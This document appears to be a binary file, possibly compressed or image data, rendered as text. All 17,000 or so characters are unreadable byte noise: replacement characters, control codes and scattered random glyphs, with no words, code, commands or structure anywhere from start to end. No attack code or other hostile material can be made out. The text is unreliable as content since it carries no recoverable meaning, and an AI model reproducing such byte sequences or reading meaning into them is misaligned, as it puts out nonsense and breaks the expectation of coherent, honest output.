D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A��' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
